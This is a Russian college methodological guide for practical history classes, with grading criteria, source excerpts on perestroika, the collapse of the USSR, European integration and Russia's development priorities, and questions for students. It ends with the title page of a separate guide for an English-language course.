«5» - оценивается качественно выполненные задания. Высокий уровень фактологических, хронологических знаний. Наличие интегрированного взгляда на историю России в контексте мировом и европейском. Присутствуют собственные суждения о причинно-следственных связях, даются взвешенные оценки событиям и деятельности отдельных личностей. Проявлены умения читать историческую карту, выявлять сходства и различия в источниках, давать им оценку; сравнивать исторические события.

«4» - выполнены менее 90% заданий, либо не четко сформулированные определения, примеры приведены не во всех требуемых заданиях.

«3» - частично выполнены задания или менее 45% заданий, либо присутствуют попытки дать оценки событиям и явлениям, но данные оценки неточны, несистемны, неглубоки.

«2» - задания не выполнены, либо отсутствуют собственные оценки, суждения, нет аргументированных выводов.

## **Тематика практических занятий дисциплины «История»**

1. Работа с историческими документами и историческими картами СССР и РФ за 1989-1991 гг.: экономический, внешнеполитический, культурный геополитический анализ произошедших в этот период событий*.*

2. Работа с историческими документами и историческими картами: внешняя политика России в условиях геополитических вызовов современного мира**.**

3. «Круглый стол» по проблеме сохранения нравственных ценностей и убеждений в современных условиях.

4. Анализ политических и экономических карт России и сопредельных территорий за последнее десятилетие с точки зрения выяснения преемственности социально-экономического и политического курса с государственными традициями России.

# **Практическое занятие № 1 «Основные тенденции развития СССР к 1980-м гг. – второй половине 80-х гг. Дезинтеграционные процессы в России и Европе во второй половине 80-х»**

**Цель:** закрепить и углубить знания о политике перестройки, проанализировать социально-экономическую, политическую и внешнеполитическую ситуацию в СССР в 1980 – е гг., приведшую к распаду советского Союза; приводить примеры, самостоятельно анализировать политическую обстановку в СССР, оперировать изученными понятиями.

**Норма времени:** 2 часа.

**Задания:**

# **Задание № 1.**

Проанализируйте документы, ответ аргументируйте:

1. Из «Памятной записки» А.Д. Сахарова Генеральному секретарю ЦК КПСС Л.И.Брежневу. 5 марта 1971г. Я хочу вас проинформировать …. О том, что следующие вопросы должны решиться неотложно: 1) я считаю назревшей проблемой проведение общей амнистии политических заключенных.., включая осужденных по религиозным мотивам, включая лиц, осужденных за попытку перехода границы, включая полит.заключенных, дополнительно осужденных за попытку побега из лагеря или пропаганду в лагере; 2) я считаю недопустимыми психиатрические репрессии по политическим, идеологическим и религиозным мотивам.. 3)вынести на всенародное обсуждение проект закона о печати и средствах массовой информации; 4) принять свободное решение о свободной публикации статистических и социологических данных; 5) принять решение и закон о восстановлении выселенных из страны при Сталине народов; 6) принять закон о беспрепятственном выезде и въезде в страну; 7) проявить инициативу и объявить об отказе от применения первыми оружия массового поражения. Допустить на свою территорию инспекционные группы для контроля за разоружением;…

Вопросы к документу: 1. О каких проблемах говорит А.Д.Сахаров? 2. Какие пути решения предлагает ученый? 3. Как вы думаете почему власти преследовали Сахарова?.

2. Резолюция I съезда шахтеров СССР об отношении к КПСС. Июнь 1990г. … Хотя КПСС переживает глубокий кризис, она в лице своих руководящих органов пытается сохранить монополию на власть, утверждая, что только она может консолидировать общество. Мы не согласны с этой позицией. КПСС препятствует преобразованию общества, также она теряет авторитет. … мы массово заявляем о выходе из партии. Мы требуем, чтобы КПСС была лишена власти, парткомы и комитеты ВЛКСМ были выведены с предприятий и учреждений…

Вопросы к документу: 1. Как вы думаете, почему происходило падение авторитета КПСС в обществе? 2. Какие черты этой политической организации критиковали шахтеры?

3. Из доклада М.С.Горбачева на пленуме ЦК КПСС 23 апреля 1985 г. Задача ускорения темпов роста, притом существенного, вполне выполнима, если в центр всей нашей работы поставить интенсификацию экономики и ускорение научно-технического прогресса, перестроить управление и планирование, структурную и инвестиционную политику, повсеместно повысить организованность и дисциплину, коренным образом улучшить стиль деятельности.

Вопросы к документу: 1. Какие цели преследовал М.С. Горбачев, начиная перестройку? 2. В чем выражался радикальный характер преобразований?

4. Из письма Н. Андреевой в редакцию газеты «Советская Россия».13 марта 1988г. «Не могу поступиться принципами». В многочисленных дискуссиях, проходящих сегодня буквально по всем вопросам обществознания, меня как преподавателя вуза интересуют прежде всего те вопросы, которые непосредственно влияют на идейно-политическое воспитание молодежи, ее нравственное здоровье, ее социальный оптимизм. Беседуя со студентами, вместе с ними размышляя об острых проблемах, невольно прихожу к выводу, что у нас накопилось немало перекосов и односторонностей, которые явно нуждаются в выправлении. На некоторых из них хочу остановиться особо. Взять вопрос о месте И. В. Сталина в истории нашей страны. Именно с его именем связана вся одержимость критических атак, которая, по моему мнению, касается не столько самой исторической личности, сколько всей сложнейшей переходной эпохи. Эпохи, связанной с беспримерным подвигом целого поколения советских людей, которые сегодня постепенно отходят от активной трудовой, политической и общественной деятельности. В формулу "культа личности" насильственно втискиваются индустриализация, коллективизация, культурная революция, которые вывели нашу страну в разряд великих мировых держав. Все это ставится под сомнение. Дело дошло до того, что от "сталинистов" (а в их число можно при желании зачислять кого угодно) стали настойчиво требовать "покаяния"... Поддерживаю партийный призыв отстоять честь и достоинство первопроходцев социализма. Думаю, что именно с этих партийно-классовых позиций мы и должны оценивать историческую роль всех руководителей партии и страны, в том числе и Сталина. В этом случае нельзя сводить дело к "придворному" аспекту или к абстрактному морализаторству со стороны лиц, далеких и от того грозового времени, и от людей, которым пришлось тогда жить и работать. Да еще так работать, что и сегодня это является для нас вдохновляющим примером. Тревожит меня и вот что: с воинствующим космополитизмом связана ныне практика "отказничества" от социализма. Вообще некоторые склонны смотреть на "отказничество" как на некое проявление "демократии" и "прав человека", талантам которого помешал расцвести "застойный социализм". Сложности воспитания молодежи усугубляются еще и тем, что в русле идей "неолибералов" и "неославянофилов" создаются неформальные организации и объединения. Случается, что верх в их руководстве берут экстремистские, настроенные на провокации элементы. В последнее время наметилась политизация этих самодеятельных организаций на основе далеко не социалистического плюрализма. Нередко лидеры этих организаций говорят о "разделении власти" на основе "парламентского режима", "свободных профсоюзов", "автономных издательств" и т. п. Все это, по моему мнению, позволяет сделать вывод, что главным и кардинальным вопросом проходящих ныне в стране дискуссий является вопрос - признавать или не признавать руководящую роль партии, рабочего класса в социалистическом строительстве, а значит, и в перестройке. Разумеется, со всеми вытекающими отсюда теоретическими и практическими выводами для политики, экономики и идеологии.

Вопросы к документу: 1. Какова была цель политики гласности? 2. Какие проблемы возникли в культурной жизни страны в годы перестройки? 3. Какова позиция Н.Андреевой по вопросу политических преобразований в СССР?

## **Задание № 2.**

Проанализируйте документ.

1. Постановление № 1. Государственного комитета по чрезвычайному положению в СССР. В целях защиты жизненно важных интересов народов и граждан Союза ССР, независимости и территориальной целостности страны, восстановления законности и правопорядка, стабилизации обстановки, преодоления тяжелейшего кризиса, недопущения хаоса, анархии и братоубийственной войны гражданской войны Государственный комитет по чрезвычайному положению в СССР постановляет: … 2. Незамедлительно расформировать структуры власти и управления, военизированные формирования, действующие вопреки Конституции СССР и законами СССР…. 4. Приостановить деятельность политических партий, общественных организаций и массовых движений, препятствующих нормализации обстановки…. 7. … Проведение митингов, уличных шествий, демонстраций, а также забастовок не допускается. В необходимых случаях вводить комендантский час, патрулирование территории, осуществлять досмотр, принимать меры по усилению пограничного и таможенного режима… 8. Установит контроль над СМИ, возложив его осуществление на специально создаваемый орган при ГКЧП.

Вопросы к документу: 1. Какими методами члены ГКЧП предполагали установить порядок в стране и не допустить распада государства? 2. Чем методы предлагаемые ГКЧП отличались от методов управления М.С.
Горбачева? 3. Как вы думаете, мог ли ГКЧП рассчитывать на массовую поддержку граждан СССР? почему?

2. Из Декларации Верховного Совета Эстонской Советской Социалистической Республики о суверенитете ЭССР 16 ноября 1988г. … когда эстонский народ составной частью СС, при этом было предусмотрено сохранение гарантий суверенитета и расцвета нации. Однако внутренняя политика сталинизма и период застоя игнорировали эти принципы. В результате этого на эстонской земле для эстонцев как коренной национальности сложилась неблагоприятная … ситуация. И поэтому Верховный Совет Эстонии видит лишь один выход из трудного положения дальнейшее развитие Эстонии должно происходить в условиях суверенитета.

Вопросы к документу: 1. Что не устраивало эстонское государство в СССР? 2. Почему была провозглашена независимость Эстонии?

# **Задание № 3.**

Постройте логическую цепочку событий распада СССР.

**Задание № 4.**

Что такое «парад суверенитетов»? Какова его цель?

### **Задание № 5.**

Каково значение распада СССР для стран мира?

# **Задание № 6.**

Пподготовить сообщение о современном локальном или региональном конфликте.

Примерные темы сообщений:

1.Ближний Восток.

Развитие Ближневосточного конфликта после окончания «холодной войны». Завершение переговорного процесса. Соглашение в Осло. Создание Палестинской автономии. Противоречия между палестинской администрацией и израильскими властями. Посреднические усилия России и США в урегулировании конфликта. План «Дорожная карта». 2. Югославский кризис.

Исторические предпосылки распада Югославской федерации. События в Боснии и Герцеговине. Сербского-албанский конфликт в Косово. Вооруженное вмешательство НАТО. Приход к власти в Косово албанских сепаратистов. Падение режима С. Милошевича. Новые тенденции формирования миропорядка события в Югославии.

3.Афганская проблема.

Приход сторонников идей социализма к власти в Афганистане в апреле 1978г. Гражданская война. Вмешательство СССР. Международные отношения вокруг Афганистана. Оценка Афганского кризиса.

4. Афганистан.

Падение режима Наджибуллы в Кабуле. Приход к власти исламской оппозиции. Противоречия внутри руководства исламистов. Приход к власти движения Талибан. События сентября 2001 г. В США и их влияние на Афганистан. Свержение режима талибов.

5.Ирано-иракская война.

Кувейтский конфликт. Причины войны. Ход боевых действий. Позиции воюющих сторон. Роль ООН в урегулировании кризиса. Потери воюющих сторон. Исторические предпосылки претензий Ирана на Кувейт. Аннексия Кувейта Ираком. Позиция ООН. Операция «Буря в пустыне». Освобождение Кувейта.

6.Война в Ираке.

Положение в Ираке после Кувейсткого кризиса. Санкции ООН в отношении Ирака. Попытки мирового сообщества урегулировать кризис дипломатическим путем. Вторжение войск американо-британской коалиции и наступление на Багдад. Крушение режима С. Хусейна. Итоги конфликта.

7. Конфликт между Арменией и Азербайджаном из-за Нагорного Карабаха.

8. Проблема курдов в Турции.

9. Баски и каталонцы в Испании.

10. Восстановление конституционного порядка в Чечне.

11. Межнациональные конфликты в Грузии: события в Абхазии и Южной Осетии.

# **Практическое занятие № 2 «Россия и мировые интеграционные процессы»**

**Цель:** сформировать представление об интеграционных процессах, научиться анализировать социально-экономические, политические, внешнеполитические процессы, происходящие в мире в конце ХХ начале ХХI вв.; показывать на карте страны, вошедшие в Европейский Союз; давать собственную оценку и прогноз развития Евросоюза в ближайшие годы.

### **Норма времени: 2 часа.**

### **Задание:**

# **Задание 1.**

Прочитайте документ, сделайте вывод по нему. Исходя из принципов, предложенных в нем определите, основные задачи ООН. О чем говорят организации в структуре ООН. Пользуясь конспектом, составьте схему «ООН».

Декларация тысячелетия Организации Объединенных Наций (утверждена резолюцией 55/2 Генеральной Ассамблеи ООН 8 сентября 2000 г.) Генеральная Ассамблея принимает нижеследующую Декларацию: I. Ценности и принципы 1. Мы, главы государств и правительств, собрались в Центральных учреждениях Организации Объединенных Наций в Нью-Йорке с 6по8 сентября 2000 года, на заре нового тысячелетия, чтобы вновь подтвердить нашу веру в Организацию и ее Устав как нерушимые основы более мирного, процветающего и справедливого мира. 2. Мы признаем, что... мы несем... коллективную ответственность за утверждение принципов человеческого достоинства, справедливости и равенства на глобальном уровне. Поэтому мы как руководители ответственны перед всеми жителями Земли, особенно перед наиболее уязвимыми из них, и в частности перед детьми мира, которым принадлежит будущее. ...6. Мы считаем, что существенно важное значение для международных отношений в XXI веке будет иметь ряд фундаментальных ценностей. К ним относятся: Свобода... Равенство... Солидарность... Терпимость... Уважение к природе... Общая обязанность. Обязанность по управлению глобальным экономическим и социальным развитием... II. Мир, безопасность и разоружение 8. Мы приложим все усилия к тому, чтобы освободить наши народы от бедствий войн, будь то внутри государств или между государствами, войн, которые за последнее десятилетие унесли более 5 миллионов жизней. 9. ...Мы преисполнены решимости: предпринять согласованные действия по борьбе против международного терроризма; удвоить наши усилия по осуществлению принятого нами обязательства поставить заслон всемирной проблеме наркотиков; активизировать наши усилия по борьбе транснациональной преступностью во всех ее аспектах, включая торговлю людьми и их контрабандный провоз и «отмывание» денег... III. Развитие и искоренение нищеты 11. Мы приложим все усилия к тому, чтобы избавить наших соплеменников, мужчин, женщин и детей, от унижающей человеческое достоинство крайней нищеты, в условиях которой в настоящее время вынуждены жить более миллиарда из них... 19. Мы также преисполнены решимости: сократить вдвое к 2015 году долю населения земного шара, имеющего доход менее одного доллара в день, и долю населения, страдающего от голода, а также сократить вдвое к тому же сроку долю населения земного шара, не имеющего доступа к безопасной питьевой воде, в том числе из за не хватки средств; обеспечить, чтобы к тому же сроку у детей во всем мире, как у мальчиков, так и у девочек, была возможность получать в полном объеме начальное школьное образование и чтобы девочки и мальчики имели равный доступ ко всем уровням образования... IV. Охрана нашей общей окружающей среды 23. ...Мы заявляем о своей решимости: ...приступить к сокращению выбросов «парниковых га зов»; активизировать наши коллективные усилия по лесоустройству, сохранению всех типов лесов и устойчивому развитию лесного хозяйства; активизировать сотрудничество в целях сокращения числа и последствий стихийных бедствий и антропогенных катастроф... V. Права человека, демократия и благое управление 24. Мы не пожалеем усилий для поощрения демократии и укрепления правопорядка, а также для обеспечения уважения всех международно признанных прав человека и основных свобод, включая право на развитие... VIII. Укрепление Организации Объединенных Наций 29. Мы приложим все усилия к тому, чтобы превратить Организацию Объединенных Наций в более эффективный инструмент для решения всех этих первоочередных задач: борьбы за развитие для всех народов мира, борьбы с нищетой, невежеством и болезнями; борьбы с несправедливостью; борьбы с насилием, террором и преступностью; борьбы с деградацией и разрушением нашего общего дома... 32. ...Мы вновь торжественно заявляем о том, что Организация Объединенных Наций является незаменимым общим домом для всего человечества...

# **Задание 2.**

Проанализируйте выдержку из Договора о создании ЕЭС, выявите главные цели создания ЕЭС, основные средства их достижения, определенные в Договоре. Какие конкретные меры были запланированы для достижения поставленных целей? Какие сферы развития участвующих стран они затрагивали? Почему названные в документе меры могли быть выгодны всем объединяющимся в общий рынок странам?

Из Договора шести европейских государств о создании Европейского экономического сообщества. Подписан в Риме 25 марта 1957 г. «Сообщество имеет целью путем установления общего рынка и последовательного сближения экономической политики государств-членов содействовать гармоничному развитию экономической деятельности в рамках всего Сообщества, непрерывному и равномерному росту, большей стабильности, ускоренному повышению уровня жизни и более тесным отношениям между государствами, которые оно объединяет <...>

Для достижения целей, провозглашенных в предшествующей статье, Сообщество действует сообразно условиям и темпам, предусмотренным настоящим Договором, в: а) отмене между государствами-членами таможенного права и количественных ограничений ввоза и вывоза товаров, равно как всех других мер, вызывающих аналогичные последствия; б) установлении общего таможенного тарифа и общей торговой политики в отношении третьих государств; в) устранении между государствамичленами препятствий для свободного перемещения лиц, услуг и капиталов; г) введении общей политики в области сельского хозяйства; д) введении общей политики в области транспорта; е) установлении режима, обеспечивающего недопустимость извращенной конкуренции в общем рынке; ж) применении процедур, позволяющих координировать экономическую политику государств-членов и предотвращать нарушение равновесия платежных балансов; з) сближения национальных законодательств в той мере, какая необходима для функционирования общего рынка; и) учреждении европейского социального фонда, имея в виду улучшение возможностей найма трудящихся и повышения их жизненного уровня; к) учреждении европейского инвестиционного банка, призванного обеспечить экономический рост Сообщества посредством формирования новых ресурсов; л) ассоциации заморских стран и территорий, имея в виду расширить обмены и прилагать совместные усилия к экономическому и социальному развитию» (Антология мировой политической мысли. М.,1997. Т 5. С. 454-455.)

### **Задание 3.**

Какие интеграционные объединения вы можете назвать самостоятельно?

#### **Задание 4.**

Составьте схему «Этапы интеграции в Западной Европе», в ней отразите: даты принятия документов, организации союзов, страныучастники, результаты деятельности. Из полученных данных сделайте выводы о значении интеграционных процессов.

# **Практическое занятие № 3 «Развитие культуры в России»**

**Цель:** в результате занятия студенты смогут давать определения понятий "культура", "национальная культура"; называть основные достижения и проблемы культуры России в конце ХХ – начале XXI вв.; искать пути решения выявленных проблем; ориентироваться в современном поликультурном мире.

**Норма времени: 2 часа. Задание: Организуется работа в группах: Группа 1**

Задание: подберите материал, используя, в том числе ресурсы Интернет, о развитии культуры России. Какие проблемы существуют в выбранных вами направлениях? Какие пути решения этих проблем вы можете предложить?

### **Группа 2**

Задание: подберите материал, используя, в том числе ресурсы Интернет, о развитии культуры России. Какие проблемы существуют в выбранных вами направлениях? Какие пути решения этих проблем вы можете предложить?

### **Группа 3**

Задание: подберите материал, используя, в том числе ресурсы Интернет, о развитии культуры России. Какие проблемы существуют в выбранных вами направлениях? Какие пути решения этих проблем вы можете предложить?

### **Группа 4**

Задание: подберите материал, используя, в том числе ресурсы Интернет, о развитии культуры России. Какие проблемы существуют в выбранных вами направлениях? Какие пути решения этих проблем вы можете предложить?

**-** Учащиеся работают по группам

**-** Представляют результат работы – творческие проекты, используя презентацию

**-** В ходе представления проектов могут задаваться уточняющие вопросы, представители других групп могут предлагать свои пути решения проблем.

### **Практическое занятие № 4 «Перспективы развития РФ в современном мире»**

**Цель:** сформировать представление о важнейших задачах*,* стоящих перед современниками, о перспективах развития РФ в современном мире; уметь проводить поиск исторической информации в источниках разного типа и представлять результаты изучения исторического материала в форме сообщения, уметь аргументировать свои суждения; продолжить формирование коммуникативной компетенции.

# **Норма времени: 2 часа.**

# **Задание:**

# **Задание №1.**

Подготовить сообщение к практическому занятию "Вызовы будущего и Россия" и устно представить результат работы.

Примерные темы:

1. Терроризм в XXI веке.

2. Религиозный экстремизм в XXI веке.

3. Глобальные проблемы человечества и роль в их решении РФ.

4. Инновационная деятельность – приоритетное направление в науке и экономике РФ.

5. Основные проблемы развития РФ на современном этапе.

6. Перспективы развития РФ.

7. РФ и международное олимпийское движение.

# **Задание №2.**

Работа с текстом

# **Перспективные направления и основные проблемы развития РФ на современном этапе**

На пути движения к современной политической и экономической системе Россия успешно решила задачи двух этапов глубоких социальноэкономических преобразований.

*Первый этап, охвативший 1990-е годы, был направлен на демонтаж старой социалистической системы.*К концу 1990-х годов были решены следующие задачи: созданы основные политические институты, ключевым моментом чего стало принятие [Конституции РФ](http://newsruss.ru/doc/index.php/%D0%9A%D0%BE%D0%BD%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%86%D0%B8%D1%8F_%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8) и упорядочение федеративных отношений; осуществлена макроэкономическая стабилизация. Создание и развитие института частной собственности стало одним из ключевых факторов, создавших базу для начала в последующие этапы бурного экономического роста.

Второй этап в основном относится к 1999-2003 годам. Этот период стал временем восстановления, роста экономики, у Правительства появилась возможность решения стратегических задач. Наращивая усилия по обеспечению макроэкономической и политической стабильности. Были приняты или окончательно сформированы [Гражданский](http://newsruss.ru/doc/index.php?title=%D0%93%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D0%B9_%D0%BA%D0%BE%D0%B4%D0%B5%D0%BA%D1%81_%D0%A0%D0%A4&action=edit),[Налоговый](http://newsruss.ru/doc/index.php/%D0%9D%D0%B0%D0%BB%D0%BE%D0%B3%D0%BE%D0%B2%D1%8B%D0%B9_%D0%BA%D0%BE%D0%B4%D0%B5%D0%BA%D1%81_%D0%A0%D0%A4),[Бюджетный](http://newsruss.ru/doc/index.php?title=%D0%91%D1%8E%D0%B4%D0%B6%D0%B5%D1%82%D0%BD%D1%8B%D0%B9_%D0%BA%D0%BE%D0%B4%D0%B5%D0%BA%D1%81_%D0%A0%D0%A4&action=edit),[Трудовой](http://newsruss.ru/doc/index.php?title=%D0%A2%D1%80%D1%83%D0%B4%D0%BE%D0%B2%D0%BE%D0%B9_%D0%BA%D0%BE%D0%B4%D0%B5%D0%BA%D1%81_%D0%A0%D0%A4&action=edit) и [Земельный](http://newsruss.ru/doc/index.php/%D0%97%D0%B5%D0%BC%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9_%D0%BA%D0%BE%D0%B4%D0%B5%D0%BA%D1%81_%D0%A0%D0%A4) кодексы, новое пенсионное законодательство, законодательство о банкротстве, совершенствования межбюджетных отношений (федеральный бюджет, регионы и местное самоуправление), валютного законодательства, [реформирования естественных монополийи](http://newsruss.ru/doc/index.php?title=%D0%A0%D0%B5%D1%84%D0%BE%D1%80%D0%BC%D0%B0_%D0%B5%D1%81%D1%82%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D1%85_%D0%BC%D0%BE%D0%BD%D0%BE%D0%BF%D0%BE%D0%BB%D0%B8%D0%B9_%D0%B2_%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8&action=edit) многое другое. Важнейшим фактором обеспечения финансовой устойчивости стало принятие законодательства, регулирующего создание и функционирование [Стабилизационного фонда](http://newsruss.ru/doc/index.php?title=%D0%A1%D1%82%D0%B0%D0%B1%D0%B8%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9_%D1%84%D0%BE%D0%BD%D0%B4_%D0%A0%D0%A4&action=edit).

В то же время по ряду крайне важных направлений реформирования по ряду причин прогресс достигнут не был. Документ 5 Послание Президента Российской Федерации Федеральному Собранию Российской Федерации.

**Важнейшие вызовы современного этапа экономического роста в России**

Сегодня отчётливо видны важнейшие вызовы стабильному и долгосрочному экономическому росту, ответы на которые предстоит найти в среднесрочной перспективе.

# 1. **Низкая эффективность государственного управления.**

Неэффективными остаются важнейшие институты — государственный аппарат, судебная и правоохранительная системы. Высоким и обременительным остается вмешательство государственных органов всех уровней в деятельность хозяйствующих субъектов. При этом государство не обеспечивает в достаточной степени предоставление услуг в тех областях, где оно обязано это делать. Механизм принятия чиновниками решений остается непрозрачным для общества, не существует эффективных механизмов гражданского контроля их деятельности.

# **2. Отсутствие условий и стимулов для развития человеческого капитала.**

Несмотря некоторые позитивные сдвиги, на наметившиеся в 2003 году, сложившаяся демографическая ситуации остается сложной и характеризуется крайне низким уровнем рождаемости, не обеспечивающим простого воспроизводства населения, высоким уровень смертности, особенно мужчин в трудоспособном возрасте, практически исчерпанным миграционным потенциалом.

Данные параметры и тенденции демографического развития не отвечают стратегическим интересам Российской Федерации и представляют угрозу национальной безопасности России.

Сокращение численности детей и подростков ведет к возникновению проблем формирования трудовых ресурсов, способных воспроизводить и развивать материальный и интеллектуальный потенциал Российской Федерации. В связи со старением населения возникает дефицит рабочей силы, увеличивается нагрузка на систему здравоохранения, обостряются проблемы с выплатами пенсий и социальных пособий.

**3. Низкий уровень конкуренции и высокая доля нерыночного сектора.**

Остается достаточно высокой доля нерыночного сектора, который вносит серьезные искажения в мотивацию деятельности хозяйствующих субъектов. До сих пор некоторые отрасли характеризуются низким уровнем конкуренции, крайне непрозрачной остается деятельность субъектов естественных монополий. Другой крупный элемент нерыночного сектора государственные предприятия, которые действуют в рыночной среде, но зачастую получают явные или скрытые привилегии.

# 4. **Неравномерное осуществление реформ на субфедеральном уровне**

Существующие ограничения на межрегиональное перемещение факторов производства, обусловленные как субъективными, зачастую административными, так и объективными причинами, связанными с неразвитостью рынков жилья, капитала, транспортной и туристской инфраструктуры, приводит к значительным потерям в эффективности региональных экономических систем, отсутствию экономических связей между ними.

# 5. **Низкий уровень интеграции российской экономики в международные экономические отношения.**

Современное участие России в международной экономике характеризуется крайне невысокой степенью диверсификации экспорта, слабым использованием конкурентных преимуществ в экспорте услуг, прежде всего транспортных, медицинских и образовательных, продукции наукоемких отраслей, ограниченный объем трансграничного сотрудничества сокращает возможности по обмену технологиями, динамичному развитию собственных производств.

# 6. **Слабая диверсификация, создающая высокую зависимость от мировой конъюнктуры цен на основные экспортные товары.**

Стремительный рост сферы услуг и перерабатывающих отраслей в последние годы не привел к радикальному изменению структуры российской экономики. Несмотря на позитивные сдвиги, российская экономика в значительной мере зависит от экспорта топливно-энергетических ресурсов и, следовательно, от конъюнктуры цен в этом сегменте мирового рынка. Это является одним из серьезных источников потенциальной дестабилизации экономики России.

Основные условия осуществления социально-экономической политики на современном этапе

Современный этап социально-экономического развития России требует ориентировать экономическую политику, на неуклонное сокращение существующего разрыва между Россией и наиболее развитыми странами мира. По сути, это означает необходимость выработки и осуществления стратегии, нацеленной на формирование современного постиндустриального общества. Экономическая политика, ориентированная на осуществление постиндустриального рывка, должна учитывать ряд принципиально важных условий, характерных для современного экономического роста.

**Первое.** Необходимо достичь не просто высоких темпов экономического роста, но такого роста, который обеспечивал бы прогрессивные структурные сдвиги в российской экономике.

**Второе.** *Современные экономические проблемы России не могут быть разрешены при помощи чисто экономических инструментов и институтов. Дальнейшее экономическое развитие в значительной мере будет предопределяться состоянием институтов государственной власти.*Устойчивое функционирование экономики невозможно без эффективного госаппарата, справедливого суда, достойной правоохранительной системы.

**Третье.** Абсолютным приоритетом являются реформы секторов, связанных с развитием человеческого потенциала, прежде всего образования и здравоохранения

**Четвертое.** Осуществление любых мероприятий экономической политики не должно подрывать достигнутый уровень макроэкономической стабильности.

**Пятое.** *Ключевое значение в решении стоящих перед страной задач имеет состояние ее социально-экономических институтов*.

**Основные приоритеты социально-экономического развития Российской Федерации**

В целях адекватного ответа на стоящие перед страной вызовы, Правительство Российской Федерации предполагает концентрировать свои усилия на следующих приоритетных направлениях социальноэкономической политики.

*Первое. В рамках создания условий для повышения конкурентоспособности человека необходимо сосредоточить усилия на реформе образования.*

*Второе. Повышение эффективности функционирования системы здравоохранения*

*Третье.* Правительству предстоит сконцентрировать свои усилия на борьбе с бедностью.

*Четвёртое.* Повышение эффективности государства, отвечающего потребностям общества через реализацию административной реформы, а также реформы государственной службы.

*Пятое.* Развитие инновационной сферы и внедрения в производство передовых технологий.

*Шестое.* Развитие российских регионов, поддержка региональных стратегий социально-экономического развития.

*Седьмое.* Устранение ограничений инфраструктурного и технологического характера.

*Восьмое.* Развитие конкуренции и сокращение нерыночного сектора.

Ожидаемые итоги социально-экономического развития к 2015 году

Проведенные исследования показывают возможность выхода экономики России на новый уровень экономического развития, что

выражается как в количественном, так и качественном изменении облика экономики и социальной сферы. Социальные результаты экономического роста. Рост реальных доходов населения в долгосрочной перспективе приведет к существенному сокращению уровня бедности населения. Доля лиц с денежными доходами ниже прожиточного минимума с 17,8 % (25,5 млн. человек) в 2004 году сократится к 2015 году по базовому сценарию до 4,2 % (5,8 млн. человек), по второму сценарию — до 4 % (5,5 млн. человек).

Одновременно существенно сократится доля и численность малообеспеченного населения с доходами, не намного превышающими черту бедности. Так, доля и численность лиц с денежными доходами ниже 2-х прожиточных минимумов сократится с 51,5 % (74 млн. человек) в 2004 году до 28 % (39 млн. человек) к 2015 году, а по целевому варианту инновационно-активного сценария — до 26 % (36 млн. человек).

Реализация стратегии развития агропромышленного комплекса будет способствовать снижению дифференциации уровня жизни между городским и сельским населением, снижению сельской бедности. Доля сельского населения с уровнем располагаемых ресурсов ниже величины прожиточного минимума с 49,3 % в 2004 г. сократится до 20 % в 2015году. С учетом роста реальных доходов населения и мер по социальной поддержке малообеспеченных категорий населения, в рассматриваемом прогнозном периоде предполагается создать предпосылки для постепенного сокращения дифференциации доходов населения по отдельным децильным группам граждан.

К 2010 году будут, в основном, созданы необходимые предпосылки для формирования в России широкого среднего класса, к которому следует относить лиц со среднедушевым доходом выше шести прожиточных минимумов. Его доля в составе населения может повыситься примерно с 20 % до 50-60 %. Если проблему бедности в основном можно решить к 2007 году, то проблему формирования широкого среднего слоя населения и сокращения доли малообеспеченных — только после 2010 года. Укрепление среднего класса будет способствовать повышению внутреннего платежеспособного спроса населения и стимулировать развитие соответствующих отраслей экономики.

Позиции в мировой экономике. С учетом более высоких темпов развития произойдет изменение места России в системе мировой экономики. В 2015 году доля ВВП России по ППС в мировом ВВП по целевому инновационно-активному варианту будет составлять 3,4 % против 2,6 % в 2004 году.

В 2004 г. ВВП России по ППС на душу населения занимал 61-е место в мире (10,2 тыс. долл. США), в основном соседствуя с развивающимися и некоторыми пост-социалистическими странами и опережая такие крупные развивающиеся страны, как Бразилия (8,3 тыс. долл.), Турция (7,5 тыс. долл.), Индия (3 тыс. долл.) и Китай (5,6 тыс. долл.). К 2015 году ВВП России по ППС на душу населения оценивается в интервале от 16,8 тыс. долл. США (базовый сценарий) до 20,1 тыс. долл. США (целевой вариант), что соответствует уровню 2004 года некоторых экономически развитых стран Европы (Португалия, Чехия, Греция).

При прогнозируемой динамике производства и доходов задача перехода России из стран III группы, со среднедушевым ВВП 5-10 тыс. долл. по ППС, во II группу, со среднедушевым ВВП 10-20 тыс. долл. (по классификации Мирового Банка), в целом решается. Таким образом, в рамках второго сценария достигается значительное улучшение позиций России в мировой экономике, что создает условия для ее перехода в следующем десятилетии в группу развитых стран со среднедушевыми ВВП выше 20 тыс. долл. (I группа по методологии Мирового Банка).

# **Задание № 3.**

Выпишите основные этапы социально-экономических преобразований. **Задание № 4.**

Напишите противоречия («вызовы») современного этапа экономического роста в России. Дайте ответ на вопросы:

а) Какие проблемы возникают из-за низкой рождаемости и высокой смертности в начале 2000-х годов в РФ?

б) От чего зависит развитие российской экономики на современном этапе?

#### **Задание № 5.**

Выпишите условия осуществления социально-экономической политики в РФ.

#### **Задание № 6.**

Перечислите основные приоритеты развития страны.

### **Задание № 7.**

Раскрыть суть понятий: факторы производства, факторные доходы, постиндустриальное общество; ВВП, ППС.

# МИНПРОСВЕЩЕНИЯ РОССИИ Федеральное государственное бюджетное образовательное учреждение высшего образования Башкирский государственный педагогический университет им. М.Акмуллы Колледж

# МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ к практическим занятиям студентов 09.02.07 Информационные системы и программирование ОГСЭ.03. Иностранный язык в профессиональной деятельности

Разработала: Г.Р. Туктарова, преподаватель Колледжа БГПУ им.М.Акмуллы

Основное назначение дисциплины ОГСЭ 03 "Иностранный язык в профессиональной деятельности" в СПО состоит в формировании у студентов общих компетенций языковых коммуникативных и этических норм, владение которыми позволяет эффективно пользоваться иностранным (английским) языком в актуальных ситуациях речевого общения, прежде всего профессионального.

Содержание дисциплины предусматривает повторение и систематизацию знаний, полученных в средней общеобразовательной школе, формирование общих компетенций.

